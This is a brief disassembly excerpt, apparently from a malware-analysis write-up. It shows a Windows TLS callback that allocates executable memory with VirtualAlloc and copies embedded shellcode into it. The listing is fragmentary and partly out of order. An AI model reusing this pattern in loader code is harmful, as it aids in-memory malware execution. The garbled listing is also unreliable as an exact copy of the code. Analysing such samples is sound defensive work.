 public TlsCallback_0
TlsCallback_0 proc near
arg_0= qword ptr  8
arg_8= dword ptr  10h
arg_10= qword ptr  18h
mov     [rsp+arg_10], r8
mov     [rsp+arg_8], edx
mov     [rsp+arg_0], rcx
sub     rsp, 28h
cmp     [rsp+28h+arg_8], 1
jnz     short loc_140001566
mov     r9d, 40h ; '@'  ; flProtect
mov     r8d, 3000h      ; flAllocationType
mov     edx, 400000h    ; dwSize
xor     ecx, ecx        ; lpAddress
call    cs:VirtualAlloc
mov     cs:lpAddress, rax
cmp     cs:lpAddress, 0
jnz     short loc_14000154A
Allocating the shellcode
loc_140001566:
cmp     [rsp+28h+arg_8], 0
jnz     short loc_14000159D
emory."
Writing the shellcode
loc_14000154A:          ; Size
mov     r8d, 400000h
lea     rdx, unk_140097AF0 ; Src
mov     rcx, cs:lpAddress ; void *
call    memcpy
nop
jmp     short loc_14000159D
mov     r8d, 8000h      ; dwFreeType
xor     edx, edx        ; dwSize
mov     rcx, cs:lpAddress ; lpAddress
call    cs:VirtualFree
test    eax, eax
jnz     short loc_14000159D